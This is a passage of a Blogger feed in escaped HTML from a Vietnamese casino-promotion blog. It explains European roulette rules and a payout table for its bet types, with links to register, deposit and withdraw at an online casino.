-0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/9117152991438567459\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-sicbo-doi-thuong-casino-vegas.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/9117152991438567459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/9117152991438567459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-sicbo-doi-thuong-casino-vegas.html","title":"Game Bài Cược Sicbo Đổi Thưởng Tiền Thật Tại Casino Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/s72-c\/sicbo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1243656167102818647"},"published":{"$t":"2021-09-09T07:50:00.022-07:00"},"updated":{"$t":"2021-09-09T21:27:10.569-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roulette vegas"}],"title":{"type":"text","$t":"Game Bài Cược Roulette Đổi Thưởng Tiền Thật Tại Casino Vegas"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECách chơi game bài cược đổi thưởng online Baccarat tại casino Vegas\u003C\/span\u003E\u003C\/h4\u003E\u003Cspan style=\"font-size: medium;\"\u003EĐây là trò chơi roulette số 0 đơn kiểu châu Âu. Bánh xe Roulette có 37 ô số được đánh màu. Có một ô số màu xanh và các ô còn lại của bánh xe roulette được đánh số từ 1 đến 36. Nhóm các số từ 1 đến 10 và 19 đến 28, các số lẻ là màu đỏ và chẵn là màu đen. Nhóm các số từ 11 đến 18 và 29 đến 36, các số lẻ là màu đen và chẵn là màu đỏ.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaaZtH9QUuP-g-XEDf6AA49qmaQ5k03EBHXogjLQrUL2I6idmdaxazZ21rws4ueJXIJnwMc1tf_1mRl5sjNvAehTw2pTXz1jWL7iHatTLT4-0WPf5h1kdoebgIpCDWOkZgA89W8Po_-Y6\/s558\/roulette.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"324\" data-original-width=\"558\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaaZtH9QUuP-g-XEDf6AA49qmaQ5k03EBHXogjLQrUL2I6idmdaxazZ21rws4ueJXIJnwMc1tf_1mRl5sjNvAehTw2pTXz1jWL7iHatTLT4-0WPf5h1kdoebgIpCDWOkZgA89W8Po_-Y6\/s16000\/roulette.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECách Thắng:\u003C\/b\u003E\u003Cbr \/\u003ESau khi người chơi đặt cược, nhà cái sẽ quay bánh xe roulette theo một hướng và quay banh chạy theo hướng ngược lại quanh một đường tròn nghiêng vòng quanh bánh xe. Cuối cùng khi banh mất đà và rơi vào bánh xe và vào một trong 37 ô số được đánh màu trên bánh xe, nó sẽ xác định số và màu chiến thắng.\u003Cbr \/\u003E\u003Cb\u003EHướng Dẫn và Lựa Chọn Cược:\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv class=\"rules\" style=\"background-attachment: initial; background-clip: initial; background-image: url(\u0026quot;..\/images\/c1\/r_bar.jpg\u0026quot;); background-origin: initial; background-position: 50% 50%; background-repeat: no-repeat; background-size: initial; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: auto; margin: 20px auto; text-align: center; width: 650px;\"\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #1c7650; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003EKhi trò chơi bắt đầu, Quý Khách có thể lựa chọn phỉnh để đặt cược cho số mà Quý Khách dự đoán hoặc các loại cược khác trên bàn chơi roulette. Người chơi có thể đặt cược cho tới khi thời gian đếm ngược kết thúc.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #1c7650; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003EKhi thời gian đếm ngược kết thúc, nhà cái sẽ quay bánh xe roulette theo một hướng và quay banh chạy theo hướng ngược lại quanh một đường tròn nghiêng vòng quanh bánh xe.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #1c7650; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003ESau khi banh rơi vào một ô số, nhà cái sẽ nhập số kết quả và kết quả trả về sẽ hiển thị trên bàn của người chơi.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELuật chơi:\u003C\/b\u003E\u003Cbr \/\u003ECác phỉnh được đặt vào các ô lựa chọn cược khác nhau, và Quý Khách có thể cược cho bất kỳ lựa chọn nào trong thời gian đặt cược.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EThanh toán:\u003C\/b\u003E\u003Cbr \/\u003EMột trò roulette có 12 loại cược.\u003Cbr \/\u003ECác loại cược và việc thanh toán như sau:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"des\" style=\"box-sizing: border-box; line-height: 17px; margin: 0px auto; width: 715.391px;\"\u003E\u003Cdiv class=\"des\" style=\"box-sizing: border-box; color: #3b3b3b; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; letter-spacing: 1px; line-height: 17px; margin: 0px auto; width: 715.391px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"table clearfix\" style=\"box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; letter-spacing: normal; margin: 10px auto; width: 600px;\"\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECác loại cược\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EThanh toán\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EGiải thích\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược Đơn\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：35\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược đặt cho một số cố định (kể cả số 0). Phỉnh được đặt ngay giữa ô số đó\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：17\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 2 số kế cạnh nhau, theo hàng dọc hoặc hàng ngang (ví dụ 2-3). Phỉnh được đặt trên đường kẻ giữa 2 số đó\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược Cột 3 Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 3 số khác nhau trong cùng một cược. Đặt phỉnh vào cuối bất kỳ hàng số nào\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 3 Số Khác Cột\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt phỉnh vào điểm giao nhau giữa các số 0, 1 và 2 hoặc 0, 2 và 3.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 4 Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 4 số bất kỳ nằm trong một hình vuông (ví dụ 11-12-14-15). Phỉnh được đặt ở góc nơi 4 số gặp nhau\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 4 Số Đầu Tiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược cho các số 0, 1, 2 và 3\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 6 Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 6 số bất kỳ từ 2 hàng ngang (ví dụ 1-2-3-4-5-6 hoặc 28-29-30-31-32-33, …). Nếu kết quả là 0, tất cả các cược sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược Hàng Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：2\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược cho 12 số ngoại trừ số 0. Nếu kết quả là 0, tất cả các cược sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 12 Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：2\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 12 số đầu tiên (ví dụ: 12 số đầu tiên: 1-12, 12 số thứ 2: 13-24, 12 số thứ 3: 25-36). Nếu kết quả là 0, tất cả các cược sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐỏ\/ Đen\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：1\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho màu của số trúng thưởng trên bánh xe roulette. Nếu kết quả là 0, tất cả các cược cho màu Đỏ\/Đen sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ELẻ\/ Chẵn\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" 